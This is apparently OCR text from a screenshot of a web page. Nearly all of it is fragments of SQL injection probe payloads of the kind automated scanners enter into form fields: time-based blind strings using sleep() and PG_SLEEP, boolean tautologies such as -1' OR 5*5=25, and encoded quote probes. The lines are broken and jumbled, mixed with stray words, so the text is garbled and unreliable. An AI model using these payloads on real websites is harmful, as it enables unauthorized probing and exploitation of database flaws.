
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
'yzQu5Dfb'='
About